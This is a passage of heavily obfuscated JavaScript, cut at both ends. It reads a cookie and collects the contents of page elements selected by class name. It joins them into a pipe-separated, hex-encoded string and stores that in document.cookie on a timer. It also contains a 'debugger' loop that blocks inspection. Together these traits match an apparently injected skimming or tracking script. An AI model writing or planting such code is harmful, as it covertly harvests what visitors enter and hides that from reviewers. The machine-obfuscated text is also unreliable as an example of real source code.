x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else 